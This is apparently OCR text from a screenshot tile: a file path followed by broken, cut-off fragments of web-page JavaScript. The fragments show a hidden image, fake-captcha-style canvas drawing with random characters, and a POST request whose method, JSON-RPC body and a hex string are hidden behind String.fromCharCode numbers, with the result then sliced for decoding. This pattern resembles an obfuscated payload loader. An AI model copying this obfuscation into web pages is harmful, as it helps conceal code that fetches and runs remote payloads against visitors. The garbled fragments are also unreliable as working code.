
4,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*1
g.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,1
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
hing